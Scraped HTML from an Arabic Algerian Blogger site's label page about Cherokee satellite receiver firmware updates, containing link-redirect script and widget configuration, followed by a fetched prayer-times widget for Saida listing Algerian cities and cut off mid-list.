if(allahref[c].hostname!="2.bp.blogspot.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="3.bp.blogspot.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="4.bp.blogspot.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.blogger.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.linkedin.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="play.google.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="server.tatoufdz.net" && allahref[c].hostname!="")
if(allahref[c].hostname!="renew.tatoufdz.net" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.artizanas.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="https://job.tatoufdz.net" && allahref[c].hostname!="")



{
allahref[c].href="https://www.tatoufdz.net/p/blog-page_14.html??&&url=_"+allahref[c].href;
}
}
 //]]>
</script>

<noscript><!--
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6TBUiIA8RcigdEv7CEZT1NibMErw:1768642335313';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3828789137066869717','//www.tatoufdz.net/search/label/Cherokee%20%D8%B4%D9%8A%D8%B1%D9%88%D9%83%D9%8A','3828789137066869717');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3828789137066869717', 'title': 'Tatouf Dz ', 'url': 'https://www.tatoufdz.net/search/label/Cherokee%20%D8%B4%D9%8A%D8%B1%D9%88%D9%83%D9%8A', 'canonicalUrl': 'https://www.tatoufdz.net/search/label/Cherokee%20%D8%B4%D9%8A%D8%B1%D9%88%D9%83%D9%8A', 'homepageUrl': 'https://www.tatoufdz.net/', 'searchUrl': 'https://www.tatoufdz.net/search', 'canonicalHomepageUrl': 'https://www.tatoufdz.net/', 'blogspotFaviconUrl': 'https://www.tatoufdz.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-123192257-1', 'encoding': 'UTF-8', 'locale': 'ar', 'localeUnderscoreDelimited': 'ar', 'languageDirection': 'rtl', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tatouf Dz  - Atom\x22 href\x3d\x22https://www.tatoufdz.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Tatouf Dz  - RSS\x22 href\x3d\x22https://www.tatoufdz.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tatouf Dz  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3828789137066869717/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6748850180906183', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'key': 'link', 'shareMessage': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Facebook', 'target': 'facebook'}, {'name': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'key': 'blogThis', 'shareMessage': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Pinterest', 'target': 'pinterest'}, {'name': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'key': 'email', 'shareMessage': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ar\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'index', 'searchLabel': 'Cherokee \u0634\u064a\u0631\u0648\u0643\u064a', 'pageName': 'Cherokee \u0634\u064a\u0631\u0648\u0643\u064a', 'pageTitle': 'Tatouf Dz : Cherokee \u0634\u064a\u0631\u0648\u0643\u064a', 'metaDescription': '\u0645\u062f\u0648\u0646\u0629 \u062a\u0627\u062a\u0648\u0641 \u062f\u064a\u0632\u0627\u062f \u0647\u064a \u0645\u062f\u0648\u0646\u0629 \u062c\u0632\u0627\u0626\u0631\u064a\u0629  \u0644\u0635\u0627\u062d\u0628\u0647\u0627 \u0639\u0628\u0627\u0628\u0648 \u0639\u0628\u062f \u0627\u0644\u0644\u0637\u064a\u0641 \u0645\u062f\u0648\u0646 \u062c\u0632\u0627\u0626\u0631\u064a'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u062a\u0639\u062f\u064a\u0644', 'linkCopiedToClipboard': '\u062a\u0645 \u0646\u0633\u062e \u0627\u0644\u0631\u0627\u0628\u0637 \u0625\u0644\u0649 \u0627\u0644\u062d\u0627\u0641\u0638\u0629', 'ok': '\u062d\u0633\u0646\u064b\u0627', 'postLink': '\u0631\u0627\u0628\u0637 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0645\u062e\u0635\u0635', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Tatouf Dz ', 'description': '\u0645\u062f\u0648\u0646\u0629 \u062a\u0627\u062a\u0648\u0641 \u062f\u064a\u0632\u0627\u062f \u0647\u064a \u0645\u062f\u0648\u0646\u0629 \u062c\u0632\u0627\u0626\u0631\u064a\u0629  \u0644\u0635\u0627\u062d\u0628\u0647\u0627 \u0639\u0628\u0627\u0628\u0648 \u0639\u0628\u062f \u0627\u0644\u0644\u0637\u064a\u0641 \u0645\u062f\u0648\u0646 \u062c\u0632\u0627\u0626\u0631\u064a', 'url': 'https://www.tatoufdz.net/search/label/Cherokee%20%D8%B4%D9%8A%D8%B1%D9%88%D9%83%D9%8A', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': false, 'isSearch': true, 'isLabelSearch': true, 'search': {'label': 'Cherokee \u0634\u064a\u0631\u0648\u0643\u064a', 'resultsMessage': '\u0639\u0631\u0636 \u0627\u0644\u0631\u0633\u0627\u0626\u0644 \u0630\u0627\u062a \u0627\u0644\u062a\u0635\u0646\u064a\u0641 Cherokee \u0634\u064a\u0631\u0648\u0643\u064a', 'resultsMessageHtml': '\u0639\u0631\u0636 \u0627\u0644\u0631\u0633\u0627\u0626\u0644 \u0630\u0627\u062a \u0627\u0644\u062a\u0635\u0646\u064a\u0641 \x3cspan class\x3d\x27search-label\x27\x3eCherokee \u0634\u064a\u0631\u0648\u0643\u064a\x3c/span\x3e'}}}, {'name': 'widgets', 'data': [{'title': '\u062a\u063a\u064a\u0631 \u0627\u0644\u062e\u0637\u0648\u0637', 'type': 'HTML', 'sectionId': 'sittings', 'id': 'HTML16'}, {'title': 'BlogLabels', 'type': 'Label', 'sectionId': 'sittings', 'id': 'Label400'}, {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'type': 'PageList', 'sectionId': 'pages', 'id': 'PageList1'}, {'title': '\u0645\u0648\u0627\u0642\u0639 \u0627\u0644\u062a\u0648\u0627\u0635\u0644 \u0627\u0644\u0625\u062c\u062a\u0645\u0627\u0639\u064a', 'type': 'LinkList', 'sectionId': 'top-social-L', 'id': 'LinkList3'}, {'title': 'Tatouf Dz  (\u0631\u0623\u0633 \u0627\u0644\u0635\u0641\u062d\u0629)', 'type': 'Header', 'sectionId': 'logo', 'id': 'Header1'}, {'title': '\u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629', 'type': 'LinkList', 'sectionId': 'menu', 'id': 'LinkList22'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u0633\u0641\u0644 \u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0639\u0644\u0648\u064a\u0629', 'type': 'HTML', 'sectionId': 'Topa3lan-sc', 'id': 'HTML1'}, {'title': '\u0631\u0633\u0627\u0626\u0644 \u0627\u0644\u0645\u062f\u0648\u0646\u0629 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '3070373583766297722', 'title': '\u0627\u0644\u062a\u062d\u062f\u064a\u062b \u0627\u0644\u0631\u0633\u0645\u064a \u0644\u062c\u0647\u0627\u0632 \u0634\u064a\u0631\u0648\u0643\u064a CHEROKEE KC 30 PRO HD', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiT6BJonfroqizpBW0ixUbgQ6woDc6IpSMP044cGz1os_jVg82s4PNDUxufaFJxDztBDmFQIeX1N33zu2KbCNTYtVPbTeyyQoYlrOzRuQagLQj9wZVU9d58q48m7NC4UKYnPI4qkwLAPCigM6X-VGKHO6lfTpaDlhvnCRtxM2M-rkAqeQWOWAvvq4hNVXC2/w640-h320/cherokee%20dump%20maj%20kc%2030%20PRO%20HD.jpg', 'showInlineAds': false}, {'id': '6342587169588470461', 'title': '\u062a\u062d\u062f\u064a\u062b \u062c\u0647\u0627\u0632 \u0634\u064a\u0631\u0648\u0643\u064a CHEROKEE KC 30 PRO HD \u0648\u062a\u0641\u0639\u064a\u0644 \u0627\u0644\u0628\u0627\u062a\u0634 \u0644\u0641\u062a\u062d \u0627\u0644\u0623\u0631\u0636\u064a\u0629 \u0627\u0644\u062c\u0632\u0627\u0626\u0631\u064a\u0629', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiT6BJonfroqizpBW0ixUbgQ6woDc6IpSMP044cGz1os_jVg82s4PNDUxufaFJxDztBDmFQIeX1N33zu2KbCNTYtVPbTeyyQoYlrOzRuQagLQj9wZVU9d58q48m7NC4UKYnPI4qkwLAPCigM6X-VGKHO6lfTpaDlhvnCRtxM2M-rkAqeQWOWAvvq4hNVXC2/w640-h320/cherokee%20dump%20maj%20kc%2030%20PRO%20HD.jpg', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'comments'}, {'name': 'labels', 'label': '\u0627\u0644\u0642\u0633\u0645:'}, {'name': 'backlinks', 'label': 'Links to this post'}]}, {'regionName': 'footer3', 'items': [{'name': 'reactions', 'label': '\u0647\u0644 \u0627\u0639\u062c\u0628\u0643 \u0627\u0644\u0645\u0648\u0636\u0648\u0639 :'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'comments'}, {'name': 'labels', 'label': '\u0627\u0644\u0642\u0633\u0645:'}, {'name': 'backlinks', 'label': 'Links to this post'}, {'name': 'reactions', 'label': '\u0647\u0644 \u0627\u0639\u062c\u0628\u0643 \u0627\u0644\u0645\u0648\u0636\u0648\u0639 :'}]}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u0648\u0644 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML200'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u062e\u0631 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML201'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0645\u0646\u062a\u0635\u0641 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML202'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0645\u0642\u0627\u0644\u0627\u062a \u0630\u0627\u062a \u0635\u0644\u0629', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML220'}, {'title': '\u0645\u064a\u0632\u0629 \u062c\u062f\u0648\u0644 \u0627\u0644\u062a\u0646\u0642\u0644', 'type': 'HTML', 'sectionId': 'RedirectPage', 'id': 'HTML12'}, {'title': '\u0645\u064a\u0632\u0629 \u0627\u0642\u0631\u0623 \u0627\u064a\u0636\u0627', 'type': 'Label', 'sectionId': 'RedirectPage', 'id': 'Label500'}, {'title': 'Monetage', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML9'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML17'}, {'title': '\u0645\u0648\u0627\u0642\u0639 \u0627\u0644\u062a\u0648\u0627\u0635\u0644 \u0627\u0644\u0625\u062c\u062a\u0645\u0627\u0639\u064a', 'type': 'LinkList', 'sectionId': 'sidepar', 'id': 'LinkList4'}, {'title': '\u0625\u0634\u062a\u0631\u0643 \u0628\u0645\u0648\u0642\u0639\u0646\u0627 \u0644\u064a\u0635\u0644\u0643 \u0643\u0644 \u062c\u062f\u064a\u062f Subscribe Us', 'type': 'Followers', 'sectionId': 'sidepar', 'id': 'Followers1'}, {'title': '\u0627\u0634\u062a\u0631\u0643 \u0628\u0642\u0646\u0627\u062a\u0646\u0627 \u0639\u0644\u0649 \u0627\u0644\u064a\u0648\u062a\u0648\u0628', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML8'}, {'title': '\u0645\u0648\u0627\u0642\u064a\u062a \u0627\u0644\u0635\u0644\u0627\u0629', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML15'}, {'title': '\u0645\u0648\u0627\u0636\u064a\u0639 \u0634\u0627\u0626\u0639\u0629', 'type': 'FeaturedPost', 'sectionId': 'sidepar', 'id': 'FeaturedPost1', 'postId': '1582674762300474136'}, {'title': 'Annonce', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML6'}]}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sittings', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label400', 'sittings', document.getElementById('Label400'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'pages', document.getElementById('PageList1'), {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'links': [{'isCurrentPage': false, 'href': 'https://www.tatoufdz.net/', 'title': '\u0627\u0644\u0635\u0641\u062d\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629'}, {'isCurrentPage': false, 'href': 'https://www.tatoufdz.net/p/httpswww.html', 'id': '961828514554761438', 'title': '\u0633\u064a\u0627\u0633\u0629 \u0627\u0644\u062e\u0635\u0648\u0635\u064a\u0629'}, {'isCurrentPage': false, 'href': 'https://www.tatoufdz.net/p/blog-page_28.html', 'id': '1882071292768267572', 'title': '\u0627\u062a\u0641\u0627\u0642\u064a\u0629 \u0627\u0644\u0627\u0633\u062a\u062e\u062f\u0627\u0645'}, {'isCurrentPage': false, 'href': 'https://www.tatoufdz.net/p/blog-page_8.html', 'id': '8642982575452560596', 'title': '\u0625\u062e\u0644\u0627\u0621 \u0627\u0644\u0645\u0633\u0624\u0648\u0644\u064a\u0629'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'top-social-L', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList22', 'menu', document.getElementById('LinkList22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'Topa3lan-sc', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'navMessage': '\u200f\u0625\u0638\u0647\u0627\u0631 \u0627\u0644\u0631\u0633\u0627\u0626\u0644 \u0630\u0627\u062a \u0627\u0644\u062a\u0633\u0645\u064a\u0627\u062a \x3cb\x3eCherokee \u0634\u064a\u0631\u0648\u0643\u064a\x3c/b\x3e. \x3ca href\x3d\x22https://www.tatoufdz.net/\x22\x3e\u0625\u0638\u0647\u0627\u0631 \u0643\u0627\u0641\u0629 \u0627\u0644\u0631\u0633\u0627\u0626\u0644\x3c/a\x3e', 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3445588716-lbx__ar.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle_rtl.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'main', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML201', 'main', document.getElementById('HTML201'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML202', 'main', document.getElementById('HTML202'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML220', 'main', document.getElementById('HTML220'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'RedirectPage', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label500', 'RedirectPage', document.getElementById('Label500'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidepar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'sidepar', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'sidepar', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidepar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidepar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidepar', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidepar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidepar', document.getElementById('HTML6'), {}, 'displayModeFull'));
</script>
</body>--></noscript></body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://timesprayer.com/widgets.php?frame=1&lang=ar&name=saida&sound=true&avachang=true&time=0&fcolor=432369&tcolor=3E11B8
body_size: 15179
content:
<!DOCTYPE html><html><head><title>Widget</title><style>html,body{margin:0;padding:0;background:#FFF}</style></head><body><style type="text/css">#boxframeprayer{width:100%;background:#432369;direction:rtl;color:#FFF;padding:5px;font-family:Tahoma,Geneva,sans-serif;border-radius:4px;box-sizing:border-box}#boxframeprayer img{border:0}#boxframeprayer table{border:0;width:100%;border-collapse:collapse}#boxframeprayer table tr td{vertical-align:top;padding:3px}#boxframeprayer table tr:first-child td img{height:70px}#boxframeprayer table tr td .currentpray{font-size:15px;font-weight:bold;text-shadow:1px 1px 2px rgba(0,0,0,.63)}#boxframeprayer table tr td .thetimes{font-size:12px;font-weight:normal;line-height:16px;text-shadow:1px 1px 2px rgba(0,0,0,.63)}#boxframeprayer table tr td .thetimes span:first-child{border-bottom:1px solid #FFF}#boxframeprayer table tr td .datetime{font-size:12px;font-weight:normal;line-height:16px;text-align:right}#boxframeprayer table tr td .city{font-size:14px;font-weight:bold;text-shadow:1px 1px 2px rgba(0,0,0,.63)}#boxframeprayer table tr td .country{font-size:12px;font-weight:normal;text-shadow:1px 1px 2px rgba(0,0,0,.63)}#boxframeprayer table tr.headtdprayer td{font-size:12px;text-align:center;background:#3E11B8}#boxframeprayer table.tbllistprayer tr td{font-size:11px;text-align:center;border-right:1px solid #3E11B8;border-left:1px solid #3E11B8;border-bottom:1px solid #3E11B8;text-shadow:1px 1px 2px rgba(0,0,0,.63)}.optiontr1 select{max-width:100px}td.heightlithcolor{background:#3A4E13}</style><div id="boxframeprayer"><table><tr><td><a href="//timesprayer.com/prayer-times-in-saida.html" target="_blank" title="مواقيت الصلاة"><img src="//timesprayer.com/images/logo.png" alt=""></a></td><td><div class="currentpray">الظُّهْر</div><div class="city">سعيدة</div><div class="country"></div></td><td><div class="thetimes"><span>يتبقى <span id="countdown" style="font-size:12px;background:none;padding:0;margin:0;">--:--:--</span></span><br><span>موعد الأذان 13:14</span></div><div class="datetime playsound">الأن <span id="timenowinthecity">10:32:16 AM</span><br>السبت</div></td></tr></table><table class="tbllistprayer"><tr class="headtdprayer"><td>الفجْر</td>
<td>الشروق</td>
<td>الظُّهْر</td>
<td>العَصر</td>
<td>المَغرب</td>
<td>العِشاء</td>
</tr><tr class="tbprayer"><td >06:35</td>
<td >08:12</td>
<td class="heightlithcolor">13:14</td>
<td >15:57</td>
<td >18:17</td>
<td >19:44</td>
</tr><tr class="headtdprayer optiontr1"><td colspan="3">اختر دولتك:</td><td colspan="3">أختر مدينة:</td></tr><tr class="optiontr1"><td colspan="3"><select name="country" id="cid" onchange="changeCountry()"><option value="1">السعودية</option><option value="2">مصر</option><option value="3">الإمارات</option><option value="4">اليمن</option><option value="5">فلسطين</option><option value="6">ليبيا</option><option value="7">المغرب</option><option value="8">تونس</option><option value="9" selected="selected">الجزائر</option><option value="10">العراق</option><option value="11">السودان</option><option value="12">الكويت</option><option value="13">قطر</option><option value="14">الأردن</option><option value="15">لبنان</option><option value="16">سوريا</option><option value="17">عمان</option><option value="18">الهند</option><option value="19">تركيا</option><option value="20">المملكة المتحدة</option><option value="21">روسيا</option><option value="22">امريكا</option><option value="23">موريتانيا</option><option value="24">كوريا الجنوبية</option><option value="25">كوريا الشمالية</option><option value="26">إندونيسيا</option><option value="27">ماليزيا</option><option value="28">فليبين</option><option value="29">كندا</option><option value="30">فرنسا</option><option value="31">البحرين</option><option value="32">الصين</option><option value="33">اليابان</option><option value="34">إيران</option><option value="36">إيطاليا</option><option value="37">ألمانيا</option><option value="38">السويد</option><option value="39">بنغلاديش</option><option value="40">باكستان</option><option value="41">أفغانستان</option><option value="43">كازاخستان</option><option value="44">إسبانيا</option><option value="45">النرويج</option><option value="176">نيجيريا</option></select></td><td colspan="3"><select name="city" id="ciid" onchange="changecity()"><option value="annaba">ولاية عنابة</option><option value="algiers">الجزائر</option><option value="barika">بريكة</option><option value="batna">ولاية باتنة</option><option value="bejaia">بجاية</option><option value="bir-el-ater">بئر العاتر</option><option value="biskra">بسكرة</option><option value="blida">البليدة</option><option value="chlef">الشلف</option><option value="constantine">قسنطينة</option><option value="djelfa">الجلفة</option><option value="el-eulma">العلمة</option><option value="el-golea">المنيعة</option><option value="el-oued">ولاية الوادي</option><option value="ghardaia">غرداية</option><option value="guelma">قالمة</option><option value="hassi-messaoud">حاسي مسعود</option><option value="hussein-dey">بلدية حسين داي</option><option value="in-amenas">إن أميناس</option><option value="jijel">جيجل</option><option value="khenchela">خنشلة</option><option value="laghouat">الأغواط</option><option value="maghnia">مغنية</option><option value="medea">المدية</option><option value="mostaganem">ولاية مستغانم</option><option value="nedroma">ندرومة</option><option value="oran">وهران</option><option value="ouargla">ولاية ورقلة</option><option value="relizane">ولاية غليزان</option><option value="saida" selected="selected">سعيدة</option><option value="setif">ولاية سطيف</option><option value="skikda">سكيكدة</option><option value="sougueur">سوقر</option><option value="souk-ahras">سوق أهراس</option><option value="sour-el-ghozlane">سور الغزلان</option><option value="staoueli">سطاوالي</option><option value="stidia">ستيدية</option><option value="taher">الطاهير</option><option value="tamanrasset">تامنراست</option><option value="tamerna-djedida">Tamerna Djedida</option><option value="tazmalt">تازمالت</option><option value="tazoult-lambese">تازولت</option><option value="tebessa">تبسة</option><option value="telagh">تلاغ</option><option value="temacine">تماسين</option><option value="tenes">تنس</option><option value="thenia-boumerdes">الثنية، بومرداس</option><option value="theniet-el-had">ثنية الأحد</option><option value="tialet">تيارت</option><option value="tighennif">تغنيف</option><option value="timimoun">تيميمون</option><option value="tindouf">تندوف</option><option value="tinerkouk">تينركوك</option><option value="tipaza">تيبازة</option><option value="tizi-ouzou">تيزي وزو</option><option value="tlemcen">تلمسان</option><option value="tolga">طولقة</option><option value="touggourt">تقرت</option><option value="zemmora">زمورة</option><option value="zeralda">زرالدة</option><option value="zeribet-el-oued">زريبة الوادي</option><option value="zoui-khenchela">أولاد رشاش</option><option value="bordj-bou-arreridj">برج بوعريريج</option><option value="alma">آلمة</option><option value="aghlal">آغلال</option><option value="adekar">آدكار</option><option value="taorirt">آث منصور</option><option value="mahdid">آيت بومھدى</option><option value="ait-smail">آيت سماعيل</option><option value="ait-ali-abd-allah">آيت شفعة</option><option value="ait-mimoun">آيت عيسى ميمون</option><option value="mezada">آيت نوال مزادة</option><option value="aidem">آيدم</option><option value="abalessa">أبلسة</option><option value="abou-el-hassen">أبو الحسن</option><option value="ahmed-rachedi">أحمد راشدي</option><option value="adrar">أدرار‎</option><option value="arzeu">أرزيو</option><option value="azeffoun">أزفون</option><option value="azekkour">أزقور</option><option value="afir">أعفير</option><option value="aomar">أعمر</option><option value="aghribs">أغريب</option><option value="arhlad">أغلاد</option><option value="aflou">أفلو</option><option value="akabli">أقبلي</option><option value="akbou">أقبو</option><option value="el-maaizia">أم الذروع</option><option value="oumm-toub">أم الطوب</option><option value="oum-ali">أم على</option><option value="mdoukal">أمدوكال</option><option value="amguid">أمقيد</option><option value="anguellou">أنجلو</option><option value="ourlal">أورلال</option><option value="irhzer-amokrane">أوزلاقن</option><option value="aokas">أوقاس</option><option value="aougrout">أوقروت</option><option value="oulad-brahim">أولاد إبراهيم</option><option value="chebel">أولاد الشبل</option><option value="braham">أولاد براھم</option><option value="ouled-bessem">أولاد بسام</option><option value="oulad-ben-ayade">أولاد بن عايد</option><option value="oulad-bou-djemaa">أولاد بوجمعة</option><option value="ouled-bou-azane">أولاد بوزيان</option><option value="oulad-djaffal">أولاد جلال</option><option value="ouled-hamla">أولاد حملة</option><option value="oulad-khodeir">أولاد خدير</option><option value="khalloufa">أولاد خلوف</option><option value="oulad-dahmane">أولاد دحمان</option><option value="ouled-derradj">أولاد دراج</option><option value="oulad-rached">أولاد راشد</option><option value="auled-ramoun">أولاد رحمون</option><option value="oulad-said">أولاد سعيد</option><option value="mcil">أولاد سلام</option><option value="slama">أولاد سلامة</option><option value="oulad-slimane">أولاد سليمان</option><option value="oulad-si-ahmed">أولاد سي أحمد</option><option value="oulad-saidi">أولاد سيدي ابراهيم</option><option value="tinar">أولاد صـابر</option><option value="oulad-el-abbes">أولاد عباس</option><option value="ouled-attaya">أولاد عطية</option><option value="ouled-ahmar">أولاد عمار</option><option value="oulad-antar">أولاد عنتر</option><option value="oulad-aouf">أولاد عوف</option><option value="oulad-aissa">أولاد عيسى</option><option value="oulad-fares">أولاد فارس</option><option value="touffana">أولاد فاضل</option><option value="ouled-faya">أولاد فايت</option><option value="oulad-mahdi">أولاد مـاضي</option><option value="oulad-mahmoud">أولاد محمود</option><option value="maafer">أولاد معرف</option><option value="oulad-mannsour">أولاد منصور</option><option value="oulad-moussa">أولاد موسى</option><option 